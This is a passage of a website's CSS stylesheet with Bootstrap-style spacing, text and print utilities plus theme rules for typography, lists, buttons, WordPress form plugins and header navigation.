    .my-md-n4 {
        margin-top: -1.5rem !important
    }

    .mr-md-n4,
    .mx-md-n4 {
        margin-right: -1.5rem !important
    }

    .mb-md-n4,
    .my-md-n4 {
        margin-bottom: -1.5rem !important
    }

    .ml-md-n4,
    .mx-md-n4 {
        margin-left: -1.5rem !important
    }

    .m-md-n5 {
        margin: -3rem !important
    }

    .mt-md-n5,
    .my-md-n5 {
        margin-top: -3rem !important
    }

    .mr-md-n5,
    .mx-md-n5 {
        margin-right: -3rem !important
    }

    .mb-md-n5,
    .my-md-n5 {
        margin-bottom: -3rem !important
    }

    .ml-md-n5,
    .mx-md-n5 {
        margin-left: -3rem !important
    }

    .m-md-auto {
        margin: auto !important
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important
    }
}

@media (min-width:992px) {
    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important
    }

    .m-lg-1 {
        margin: .25rem !important
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: .25rem !important
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: .25rem !important
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: .25rem !important
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: .25rem !important
    }

    .m-lg-2 {
        margin: .5rem !important
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: .5rem !important
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: .5rem !important
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: .5rem !important
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: .5rem !important
    }

    .m-lg-3 {
        margin: 1rem !important
    }

    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem !important
    }

    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem !important
    }

    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem !important
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important
    }

    .m-lg-4 {
        margin: 1.5rem !important
    }

    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem !important
    }

    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem !important
    }

    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important
    }

    .m-lg-5 {
        margin: 3rem !important
    }

    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem !important
    }

    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem !important
    }

    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem !important
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important
    }

    .p-lg-1 {
        padding: .25rem !important
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: .25rem !important
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: .25rem !important
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: .25rem !important
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: .25rem !important
    }

    .p-lg-2 {
        padding: .5rem !important
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: .5rem !important
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: .5rem !important
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: .5rem !important
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: .5rem !important
    }

    .p-lg-3 {
        padding: 1rem !important
    }

    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem !important
    }

    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem !important
    }

    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem !important
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important
    }

    .p-lg-4 {
        padding: 1.5rem !important
    }

    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem !important
    }

    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem !important
    }

    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important
    }

    .p-lg-5 {
        padding: 3rem !important
    }

    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem !important
    }

    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem !important
    }

    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem !important
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important
    }

    .m-lg-n1 {
        margin: -.25rem !important
    }

    .mt-lg-n1,
    .my-lg-n1 {
        margin-top: -.25rem !important
    }

    .mr-lg-n1,
    .mx-lg-n1 {
        margin-right: -.25rem !important
    }

    .mb-lg-n1,
    .my-lg-n1 {
        margin-bottom: -.25rem !important
    }

    .ml-lg-n1,
    .mx-lg-n1 {
        margin-left: -.25rem !important
    }

    .m-lg-n2 {
        margin: -.5rem !important
    }

    .mt-lg-n2,
    .my-lg-n2 {
        margin-top: -.5rem !important
    }

    .mr-lg-n2,
    .mx-lg-n2 {
        margin-right: -.5rem !important
    }

    .mb-lg-n2,
    .my-lg-n2 {
        margin-bottom: -.5rem !important
    }

    .ml-lg-n2,
    .mx-lg-n2 {
        margin-left: -.5rem !important
    }

    .m-lg-n3 {
        margin: -1rem !important
    }

    .mt-lg-n3,
    .my-lg-n3 {
        margin-top: -1rem !important
    }

    .mr-lg-n3,
    .mx-lg-n3 {
        margin-right: -1rem !important
    }

    .mb-lg-n3,
    .my-lg-n3 {
        margin-bottom: -1rem !important
    }

    .ml-lg-n3,
    .mx-lg-n3 {
        margin-left: -1rem !important
    }

    .m-lg-n4 {
        margin: -1.5rem !important
    }

    .mt-lg-n4,
    .my-lg-n4 {
        margin-top: -1.5rem !important
    }

    .mr-lg-n4,
    .mx-lg-n4 {
        margin-right: -1.5rem !important
    }

    .mb-lg-n4,
    .my-lg-n4 {
        margin-bottom: -1.5rem !important
    }

    .ml-lg-n4,
    .mx-lg-n4 {
        margin-left: -1.5rem !important
    }

    .m-lg-n5 {
        margin: -3rem !important
    }

    .mt-lg-n5,
    .my-lg-n5 {
        margin-top: -3rem !important
    }

    .mr-lg-n5,
    .mx-lg-n5 {
        margin-right: -3rem !important
    }

    .mb-lg-n5,
    .my-lg-n5 {
        margin-bottom: -3rem !important
    }

    .ml-lg-n5,
    .mx-lg-n5 {
        margin-left: -3rem !important
    }

    .m-lg-auto {
        margin: auto !important
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important
    }
}

@media (min-width:1200px) {
    .m-xl-0 {
        margin: 0 !important
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important
    }

    .m-xl-1 {
        margin: .25rem !important
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: .25rem !important
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: .25rem !important
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: .25rem !important
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: .25rem !important
    }

    .m-xl-2 {
        margin: .5rem !important
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: .5rem !important
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: .5rem !important
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: .5rem !important
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: .5rem !important
    }

    .m-xl-3 {
        margin: 1rem !important
    }

    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem !important
    }

    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem !important
    }

    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem !important
    }

    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem !important
    }

    .m-xl-4 {
        margin: 1.5rem !important
    }

    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem !important
    }

    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem !important
    }

    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem !important
    }

    .m-xl-5 {
        margin: 3rem !important
    }

    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem !important
    }

    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem !important
    }

    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem !important
    }

    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem !important
    }

    .p-xl-0 {
        padding: 0 !important
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important
    }

    .p-xl-1 {
        padding: .25rem !important
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: .25rem !important
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: .25rem !important
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: .25rem !important
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: .25rem !important
    }

    .p-xl-2 {
        padding: .5rem !important
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: .5rem !important
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: .5rem !important
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: .5rem !important
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: .5rem !important
    }

    .p-xl-3 {
        padding: 1rem !important
    }

    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem !important
    }

    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem !important
    }

    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem !important
    }

    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem !important
    }

    .p-xl-4 {
        padding: 1.5rem !important
    }

    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem !important
    }

    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem !important
    }

    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem !important
    }

    .p-xl-5 {
        padding: 3rem !important
    }

    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem !important
    }

    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem !important
    }

    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem !important
    }

    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem !important
    }

    .m-xl-n1 {
        margin: -.25rem !important
    }

    .mt-xl-n1,
    .my-xl-n1 {
        margin-top: -.25rem !important
    }

    .mr-xl-n1,
    .mx-xl-n1 {
        margin-right: -.25rem !important
    }

    .mb-xl-n1,
    .my-xl-n1 {
        margin-bottom: -.25rem !important
    }

    .ml-xl-n1,
    .mx-xl-n1 {
        margin-left: -.25rem !important
    }

    .m-xl-n2 {
        margin: -.5rem !important
    }

    .mt-xl-n2,
    .my-xl-n2 {
        margin-top: -.5rem !important
    }

    .mr-xl-n2,
    .mx-xl-n2 {
        margin-right: -.5rem !important
    }

    .mb-xl-n2,
    .my-xl-n2 {
        margin-bottom: -.5rem !important
    }

    .ml-xl-n2,
    .mx-xl-n2 {
        margin-left: -.5rem !important
    }

    .m-xl-n3 {
        margin: -1rem !important
    }

    .mt-xl-n3,
    .my-xl-n3 {
        margin-top: -1rem !important
    }

    .mr-xl-n3,
    .mx-xl-n3 {
        margin-right: -1rem !important
    }

    .mb-xl-n3,
    .my-xl-n3 {
        margin-bottom: -1rem !important
    }

    .ml-xl-n3,
    .mx-xl-n3 {
        margin-left: -1rem !important
    }

    .m-xl-n4 {
        margin: -1.5rem !important
    }

    .mt-xl-n4,
    .my-xl-n4 {
        margin-top: -1.5rem !important
    }

    .mr-xl-n4,
    .mx-xl-n4 {
        margin-right: -1.5rem !important
    }

    .mb-xl-n4,
    .my-xl-n4 {
        margin-bottom: -1.5rem !important
    }

    .ml-xl-n4,
    .mx-xl-n4 {
        margin-left: -1.5rem !important
    }

    .m-xl-n5 {
        margin: -3rem !important
    }

    .mt-xl-n5,
    .my-xl-n5 {
        margin-top: -3rem !important
    }

    .mr-xl-n5,
    .mx-xl-n5 {
        margin-right: -3rem !important
    }

    .mb-xl-n5,
    .my-xl-n5 {
        margin-bottom: -3rem !important
    }

    .ml-xl-n5,
    .mx-xl-n5 {
        margin-left: -3rem !important
    }

    .m-xl-auto {
        margin: auto !important
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important
    }
}

.text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace !important
}

.text-justify {
    text-align: justify !important
}

.text-wrap {
    white-space: normal !important
}

.text-nowrap {
    white-space: nowrap !important
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-center {
    text-align: center !important
}

@media (min-width:576px) {
    .text-sm-left {
        text-align: left !important
    }

    .text-sm-right {
        text-align: right !important
    }

    .text-sm-center {
        text-align: center !important
    }
}

@media (min-width:768px) {
    .text-md-left {
        text-align: left !important
    }

    .text-md-right {
        text-align: right !important
    }

    .text-md-center {
        text-align: center !important
    }
}

@media (min-width:992px) {
    .text-lg-left {
        text-align: left !important
    }

    .text-lg-right {
        text-align: right !important
    }

    .text-lg-center {
        text-align: center !important
    }
}

@media (min-width:1200px) {
    .text-xl-left {
        text-align: left !important
    }

    .text-xl-right {
        text-align: right !important
    }

    .text-xl-center {
        text-align: center !important
    }
}

.text-lowercase {
    text-transform: lowercase !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-capitalize {
    text-transform: capitalize !important
}

.font-weight-light {
    font-weight: 300 !important
}

.font-weight-lighter {
    font-weight: lighter !important
}

.font-weight-normal {
    font-weight: 400 !important
}

.font-weight-bold {
    font-weight: 700 !important
}

.font-weight-bolder {
    font-weight: bolder !important
}

.font-italic {
    font-style: italic !important
}

.text-white {
    color: #fff !important
}

.text-primary,
a.text-primary:focus,
a.text-primary:hover {
    color: #000 !important
}

.text-secondary {
    color: #fff !important
}

a.text-secondary:focus,
a.text-secondary:hover {
    color: #d9d9d9 !important
}

.text-success {
    color: #28a745 !important
}

a.text-success:focus,
a.text-success:hover {
    color: #19692c !important
}

.text-info {
    color: #17a2b8 !important
}

a.text-info:focus,
a.text-info:hover {
    color: #0f6674 !important
}

.text-warning {
    color: #ffc107 !important
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ba8b00 !important
}

.text-danger {
    color: #dc3545 !important
}

a.text-danger:focus,
a.text-danger:hover {
    color: #a71d2a !important
}

.text-light {
    color: #f8f9fa !important
}

a.text-light:focus,
a.text-light:hover {
    color: #cbd3da !important
}

.text-dark {
    color: #343a40 !important
}

a.text-dark:focus,
a.text-dark:hover {
    color: #121416 !important
}

.text-body {
    color: #000 !important
}

.text-muted {
    color: #6c757d !important
}

.text-black-50 {
    color: rgba(0, 0, 0, .5) !important
}

.text-white-50 {
    color: hsla(0, 0%, 100%, .5) !important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.text-decoration-none {
    text-decoration: none !important
}

.text-break {
    word-break: break-word !important;
    overflow-wrap: break-word !important
}

.text-reset {
    color: inherit !important
}

.visible {
    visibility: visible !important
}

.invisible {
    visibility: hidden !important
}

@media print {

    *,
    :after,
    :before {
        text-shadow: none !important;
        box-shadow: none !important
    }

    a:not(.btn) {
        text-decoration: underline
    }

    abbr[title]:after {
        content: " ("attr(title) ")"
    }

    pre {
        white-space: pre-wrap !important
    }

    blockquote,
    pre {
        border: 1px solid #adb5bd;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    img,
    tr {
        page-break-inside: avoid
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    @page {
        size: a3
    }

    .container,
    body {
        min-width: 992px !important
    }

    .navbar {
        display: none
    }

    .badge {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td,
    .table th {
        background-color: #fff !important
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #dee2e6 !important
    }

    .table-dark {
        color: inherit
    }

    .table-dark tbody+tbody,
    .table-dark td,
    .table-dark th,
    .table-dark thead th {
        border-color: #dee2e6
    }

    .table .thead-dark th {
        color: inherit;
        border-color: #dee2e6
    }
}

@media (max-width:575.98px) {
    .container {
        width: calc(100% - 30px)
    }
}

body {
    font-family: Varela Round, sans-serif;
    font-weight: 400;
    line-height: 1.5;
    color: #000;
    padding-top: 120px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 20px
}

@media screen and (min-width:375px) {
    body {
        font-size: calc(20px + 0 * ((100vw - 375px) / 825))
    }
}

@media screen and (min-width:1200px) {
    body {
        font-size: 20px
    }
}

@media (max-width:1199.98px) {
    body {
        padding-top: 66px
    }
}

body.modal-open .modal {
    -webkit-overflow-scrolling: touch
}

.page-wrapper {
    display: block;
    overflow: hidden;
    width: 100%
}

main {
    float: left;
    min-height: 600px;
    padding: 0;
    width: 100%
}

@media (max-width:991.98px) {
    main {
        min-height: 500px
    }
}

@media (max-width:767.98px) {
    main {
        min-height: 400px
    }
}

section {
    float: left;
    padding: 70px 0;
    width: 100%
}

img {
    display: inline-block;
    max-width: 100%
}

.svg {
    pointer-events: none
}

.div-img {
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover
}

.h1,
h1 {
    font-family: Noto Sans, sans-serif;
    font-weight: 700;
    line-height: 1.12;
    margin-bottom: 40px;
    font-size: 32px
}

@media screen and (min-width:375px) {

    .h1,
    h1 {
        font-size: calc(32px + 20 * ((100vw - 375px) / 825))
    }
}

@media screen and (min-width:1200px) {

    .h1,
    h1 {
        font-size: 52px
    }
}

@media (max-width:767.98px) {

    .h1,
    h1 {
        line-height: 1.18
    }
}

.h2,
h2 {
    font-family: Noto Sans, sans-serif;
    font-weight: 700;
    line-height: 1.2;
    margin-bottom: 40px;
    font-size: 28px
}

@media screen and (min-width:375px) {

    .h2,
    h2 {
        font-size: calc(28px + 10 * ((100vw - 375px) / 825))
    }
}

@media screen and (min-width:1200px) {

    .h2,
    h2 {
        font-size: 38px
    }
}

.h3,
h3 {
    font-family: Noto Sans, sans-serif;
    font-weight: 700;
    line-height: 1.35;
    margin-bottom: 30px;
    font-size: 24px
}

@media screen and (min-width:375px) {

    .h3,
    h3 {
        font-size: calc(24px + 4 * ((100vw - 375px) / 825))
    }
}

@media screen and (min-width:1200px) {

    .h3,
    h3 {
        font-size: 28px
    }
}

.h4,
h4 {
    font-family: Noto Sans, sans-serif;
    font-weight: 700;
    line-height: 1.35;
    margin-bottom: 20px;
    font-size: 20px
}

@media screen and (min-width:375px) {

    .h4,
    h4 {
        font-size: calc(20px + 2 * ((100vw - 375px) / 825))
    }
}

@media screen and (min-width:1200px) {

    .h4,
    h4 {
        font-size: 22px
    }
}

@media (max-width:767.98px) {

    .h4,
    h4 {
        line-height: 1.3
    }
}

.h5,
h5 {
    font-family: Varela Round, sans-serif;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1.5px;
    line-height: 18px;
    margin-bottom: 15px;
    text-transform: uppercase
}

.h6,
h6 {
    font-weight: 400
}

.h6,
.h7,
h6 {
    font-size: 16px;
    line-height: 24px
}

ul {
    margin: 0 0 35px;
    padding: 0
}

ul li {
    list-style: none;
    margin: 0 0 8px;
    padding: 0 0 0 20px;
    position: relative
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 11px;
    height: 6px;
    width: 6px;
    border-radius: 100%;
    background: #000
}

ul ol,
ul ul {
    margin: 8px 0 0
}

ul ul li {
    margin: 0 0 3px
}

ul.list-unstyled li {
    margin: 0 0 13px;
    padding: 0;
    position: relative
}

ul.list-unstyled li:before {
    content: normal
}

ol {
    margin: 0 0 35px;
    padding: 0;
    list-style: none;
    counter-reset: a
}

ol li {
    counter-increment: a;
    font-family: Varela Round, sans-serif;
    font-weight: 400;
    line-height: 1.5;
    color: #000;
    margin: 0 0 8px;
    padding: 0 0 0 20px;
    position: relative;
    font-size: 20px
}

@media screen and (min-width:375px) {
    ol li {
        font-size: calc(20px + 0 * ((100vw - 375px) / 825))
    }
}

@media screen and (min-width:1200px) {
    ol li {
        font-size: 20px
    }
}

ol li:before,
ol li ol li:before {
    background: transparent;
    content: counter(a) ".";
    counter-increment: none;
    display: inline-block;
    font-size: inherit;
    line-height: inherit;
    position: absolute;
    left: -12px;
    top: 0;
    height: auto;
    width: auto
}

ol li ol li:before{
   left: -15px; 
}

ol ol {
    margin: 8px 0 0 20px;

}

ol ol li {
    margin: 0
}

ol ul {
    counter-reset: a;
    margin: 8px 0 0
}

ol ul li {
    margin: 0
}

ol ul li:before {
    content: "";
    top: 11px;
    height: 6px;
    width: 6px;
    background: #000
}

a {
    outline: none;
    text-decoration: none
}

p {
    margin-bottom: 30px
}

.after-login .navigation>div a,
.btn,
.pmpro_actionlinks a,
.pmpro_actionlinks a.pmpro_btn,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel {
    border: 2px solid #000;
    font-family: Varela Round, sans-serif;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1.5px;
    line-height: 16px;
    text-align: center;
    padding: 15px 30px;
    text-transform: uppercase;
    text-decoration: none;
    outline: none;
    border-radius: 27px;
    transition: all .2s ease
}

.after-login .navigation>div a:hover,
.after-login .navigation>div a:not(:disabled):not(.disabled):active,
.btn.btn-primary:hover,
.btn.btn-primary:not(:disabled):not(.disabled):active,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:hover,
.pmpro_actionlinks a:hover,
.pmpro_actionlinks a:not(:disabled):not(.disabled):active {
    background-color: #fff;
    color: #000
}

.after-login .navigation>div a.btn-secondary,
.btn.btn-secondary,
.pmpro_actionlinks a.btn-secondary,
.pmpro_actionlinks a.btn-secondary.pmpro_btn.pmpro_btn-cancel {
    border-color: #000;
    background-color: #fff;
    color: #000
}

.after-login .navigation>div a.btn-secondary:hover,
.after-login .navigation>div a.btn-secondary:not(:disabled):not(.disabled):active,
.btn.btn-secondary:hover,
.btn.btn-secondary:not(:disabled):not(.disabled):active,
.pmpro_actionlinks a.btn-secondary:hover,
.pmpro_actionlinks a.btn-secondary:not(:disabled):not(.disabled):active {
    border-color: #fff;
    background-color: #000;
    color: #fff
}

.after-login .navigation>div a:focus,
.after-login .navigation>div a:hover,
.btn:focus,
.btn:hover,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:focus,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:hover,
.pmpro_actionlinks a:focus,
.pmpro_actionlinks a:hover {
    outline: none;
    box-shadow: none
}

.static-link {
    border-bottom: 2px solid #000;
    display: inline-block;
    font-family: Varela Round, sans-serif;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1.5px;
    line-height: 18px;
    padding: 5px 0 3px;
    text-transform: uppercase;
    text-decoration: none
}

.static-link:hover {
    border-color: #82b982;
    color: #000;
    text-decoration: none
}

.custom-checkbox {
    font-size: 16px;
    line-height: 24px
}

.custom-checkbox .custom-control-label:before {
    border-radius: 0
}

.mCSB_inside>.mCSB_container {
    margin-right: 0
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #82b982
}

.select2-container .select2-dropdown {
    border-color: #ececec;
    border-radius: 0;
    padding: 5px 0;
    -o-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, .15);
    box-shadow: 0 15px 30px 0 rgba(0, 0, 0, .15)
}

.select2-container .select2-dropdown .select2-results ul li {
    margin: 0;
    color: #333;
    font-size: 16px;
    padding: 10px;
    line-height: 20px
}

.select2-container .select2-dropdown .select2-results ul li:before {
    content: normal
}

.select2-container .select2-dropdown .select2-results ul li.select2-results__option--highlighted {
    background-color: #82b982;
    color: #fff
}

.select2-container .select2-dropdown .select2-results ul .mCSB_inside .mCSB_container {
    margin-right: 17px
}

.select2-container .select2-dropdown .select2-results ul .mCSB_inside .mCSB_container.mCS_y_hidden {
    margin-right: 0
}

.select2-container.select2-container--open .select2-selection .select2-selection__arrow b {
    transform: rotate(180deg)
}

div.wpcf7-response-output {
    border: none;
    font-weight: 700;
    line-height: 22px;
    margin: 10px 0 20px;
    padding: 0;
    text-align: center
}

.wpcf7-form-control-wrap {
    display: block;
    position: relative
}

div.wpcf7-acceptance-missing,
div.wpcf7-validation-errors {
    color: #a59b0e
}

div.wpcf7-aborted,
div.wpcf7-mail-sent-ng {
    color: red
}

div.wpcf7-mail-sent-ok {
    color: #398f14
}

span.wpcf7-not-valid-tip {
    margin-top: 5px;
    font-size: 12px;
    line-height: normal;
    color: red
}

@media (-ms-high-contrast:none),
screen and (-ms-high-contrast:active) {
    .align-items-center:after {
        content: "";
        display: flex;
        min-height: inherit;
        font-size: 0
    }
}

header {
    display: block !important;
    padding: 30px 0;
    background-color: #fff;
    transition: all .3s
}

header .navbar-brand {
    position: relative;
    z-index: 2
}

@media (max-width:1199.98px) {
    header {
        padding: 10px 25px
    }

    header .container {
        max-width: 100%;
        width: 100%
    }
}

header .navbar {
    padding: 0
}

@media (max-width:1199.98px) {
    header .navbar {
        position: static
    }
}

@media (max-width:1199.98px) {
    header .navbar .navbar-collapse {
        position: fixed;
        top: 65px;
        left: 0;
        width: 100%;
        box-shadow: 0 6px 15px rgba(0, 0, 0, .1)
    }

    header .navbar .navbar-collapse:before {
        content: "";
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        z-index: -1
    }
}

header .navbar .navbar-collapse .navbar-nav {
    align-items: center
}

@media (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav {
        max-height: 80vh;
        overflow-x: hidden;
        overflow-y: auto
    }
}

header .navbar .navbar-collapse .navbar-nav>li {
    margin: 0;
    padding: 0 25px
}

header .navbar .navbar-collapse .navbar-nav>li:last-child .dropdown-menu {
    left: auto;
    right: 0
}

@media (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav>li {
        padding: 0 8px
    }

    header .navbar .navbar-collapse .navbar-nav>li>a {
        letter-spacing: 1px
    }

    header .navbar .navbar-collapse .navbar-nav>li>a.member {
        padding: 17px 12px !important;
        letter-spacing: 1px
    }
}

@media (max-width:1199.98px) and (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav>li>a.member {
        max-width: 315px;
        display: block;
        margin: 15px auto
    }
}

@media (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav>li {
        border-top: 1px solid #e2e2e2;
        width: 100%
    }
}

@media (max-width:1199.98px) and (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav>li {
        padding: 0
    }
}

@media (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav>li.dropdown-active>a {
        background-color: #000;
        color: #fff
    }

    header .navbar .navbar-collapse .navbar-nav>li.dropdown-active .dropdown-toggle svg path,
    header .navbar .navbar-collapse .navbar-nav>li.dropdown-active .dropdown-toggle svg polygon,
    header .navbar .navbar-collapse .navbar-nav>li.dropdown-active>a svg path {
        fill: #fff
    }
}

header .navbar .navbar-collapse .navbar-nav>li.active a,
header .navbar .navbar-collapse .navbar-nav>li:hover a {
    text-decoration: none
}

header .navbar .navbar-collapse .navbar-nav>li.active a:before,
header .navbar .navbar-collapse .navbar-nav>li:hover a:before {
    background-color: #000
}

header .navbar .navbar-collapse .navbar-nav>li:last-child {
    padding-right: 0
}

@media (min-width:1200px) {
    header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu {
        border-color: #e2e2e2;
